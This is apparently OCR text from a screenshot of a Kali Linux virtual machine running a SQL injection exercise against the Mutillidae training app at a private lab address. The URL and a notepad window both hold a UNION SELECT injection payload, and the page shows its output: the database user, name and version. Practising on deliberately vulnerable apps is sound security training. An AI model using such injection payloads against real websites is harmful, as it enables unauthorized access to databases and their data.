 Kali iso(2020) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
*Untitled 1 - Mousepad
[kali@kali: ~]
[kali - File Manager]
03:05 PM
Mozilla Firefox
192.168.124.122/mutillid
192.168.124.122/mutillidae/index.php?page=user-info.php&username=Adithya' union select 1,database(),user(),version(),5%23&password=123456&user-info-php-submit-button=
110%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 3 records found.
Username=Adithya
Password=123456
Signature=
Username=Adithya
Password=123456
Signature=aa
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5
*Untitled 1 - Mousepad
File Edit Search View Document Help
url-index.php?page=user-info.php&username=Adithya' union select 1,database(),user(),version(),5%23&password=123456&user-info-php-submit-button=View+A
Right Ctrl
33°C
Partly sunny
Search
ENG
IN
03:05 PM
06-05-2024